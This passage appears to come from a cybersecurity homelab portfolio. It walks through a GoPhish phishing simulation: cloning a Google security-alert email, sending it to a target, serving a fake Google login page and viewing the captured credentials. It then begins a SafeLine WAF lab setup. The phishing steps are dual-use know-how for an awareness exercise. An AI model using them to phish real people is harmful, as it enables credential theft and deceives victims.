
2.5 Creating an Email Template
We use a real Google Security Alert email as bait.
Steps:
- Open the email
- Click 3 dots > “Show original”

Copy the HTML and paste into Email Template > Import Email.

2.6 Creating Users/Groups
Add target emails under Users & Groups. In this test, a single Gmail account is used for both attacker and target.

3. Launching the Attack
Go to Campaigns in the dashboard. Verify your settings, then click Launch Campaign.

4. Target’s Perspective
The target receives an email crafted using the email template.
On clicking the phishing link:
- They are redirected to the fake landing page (Google login clone)
- URL is clearly different from Google’s official domain

Victim may unknowingly submit credentials.

5. Attacker’s Dashboard
The dashboard shows the campaign timeline:
- Email sent
- Email opened
- Link clicked
- Credentials submitted
Additional info includes:
- Target’s device type
- Browser used

Clicking View Details reveals the credentials entered by the target.

6. Conclusion
This project provided hands-on experience with simulating phishing attacks using GoPhish. By observing how users interact with phishing emails, organizations can better prepare their workforce. Such exercises are essential for increasing security awareness.
6.1 How to Prevent Phishing Attacks
- Always verify the sender’s email address before clicking any links.
- Do not click on suspicious or unexpected attachments or links.
- Enable multi-factor authentication (MFA) wherever possible.
- Keep your browser, antivirus, and operating system updated.
- Attend regular cybersecurity awareness training sessions.
Disclaimer: This project was done for educational and awareness purposes only. Do not attempt phishing activities on others without legal authorization.
Safeline WAF
A Self Hosted Web Application Firewall
About SafeLine
SafeLine is an advanced Web Application Firewall (WAF) designed to protect web applications from a wide range of cyber threats with robust security measures. Developed by Chaitin Tech, it offers an open-source solution that combines ease of deployment with powerful protection capabilities. Ideal for both enterprise and individual use, SafeLine safeguards applications like the Damn Vulnerable Web Application (DVWA) in this cybersecurity homelab project. It integrates seamlessly with platforms such as Ubuntu Server, providing real-time threat detection and mitigation. This project demonstrates SafeLine's effectiveness in securing web applications against attacks like SQL injection.Key Features of SafeLine:
- Comprehensive Threat Protection: Detects and blocks various attacks, including SQL injection, XSS, and brute force attempts, ensuring robust application security.
- HTTP Flood Defense: Implements rate-limiting to mitigate denial-of-service (DoS) attacks, protecting server resources from excessive requests.
- Customizable Rules: Allows users to create tailored rules, such as blocking specific IPs (e.g., 10.0.0.41), for precise security control.
- SSL/TLS Support: Supports secure communication by integrating self-signed or custom SSL certificates for encrypted connections.
- User-Friendly Dashboard: Provides an intuitive interface for monitoring traffic, analyzing attack logs, and configuring security settings in real time.
Step 1: Installing Both Machines on VMware
- Kali Linux (IP: 10.0.0.41):
- Download from kali.org.
- Install in VMware with 2 GB RAM, 20 GB disk, and bridged networking.
- Ubuntu Server (IP: 10.0.0.147):
- Download from ubuntu.com.
- Install with 2 GB RAM, 20 GB disk, and bridged networking.
